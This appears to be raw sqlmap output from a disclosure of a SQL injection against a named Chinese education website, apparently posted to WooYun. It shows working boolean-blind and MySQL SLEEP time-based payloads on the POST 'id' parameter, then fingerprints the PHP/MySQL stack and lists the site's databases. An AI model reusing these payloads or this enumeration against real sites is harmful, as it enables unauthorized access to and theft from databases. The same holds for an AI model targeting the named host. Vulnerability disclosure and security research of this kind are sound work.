 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2351 AND 3738=3738&page=1&type=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2351 AND (SELECT * FROM (SELECT(SLEEP(5)))TlxH)&page=1&type=1
---
[08:29:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.12
[08:29:59] [INFO] fetching database names
[08:29:59] [INFO] fetching number of databases
[08:30:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:30:00] [INFO] retrieved: 3
[08:30:00] [INFO] retrieved: information_schema
[08:30:17] [INFO] retrieved: cc_phpcms
[08:30:26] [INFO] retrieved: test
available databases [3]:
[*] cc_phpcms
[*] information_schema
[*] test

[08:30:30] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\photo.edufe.com.cn'
www.wooyun.org